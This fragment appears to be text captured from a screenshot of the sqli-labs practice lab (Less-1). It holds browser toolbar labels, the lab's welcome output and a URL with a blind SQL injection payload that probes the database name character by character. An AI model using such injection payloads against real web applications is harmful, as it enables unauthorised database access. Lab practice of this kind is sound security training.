 http://sqli.pl/Less-1/?id=1' and (select ascii(substr(database(),1,1)))=115 --+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
kies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-1